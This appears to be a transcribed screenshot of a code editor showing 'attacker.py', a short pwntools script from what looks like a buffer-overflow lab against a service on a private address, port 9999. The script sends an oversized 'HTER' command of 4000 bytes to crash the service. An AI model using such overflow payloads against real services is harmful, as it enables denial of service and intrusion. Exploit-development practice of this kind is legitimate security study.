 File Edit Selection Find View Goto Tools Project Preferences Help
boofuzz_fuzzer.py × attacker.py ×
1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 host="192.168.1.8"
6 port=9999
7
8 s = remote(host, port)
9
10 payload = b"".join([
11             b"HTER ",
12             b"1"*4000
13     ])
14
15 s.send(payload)
16 s.interactive()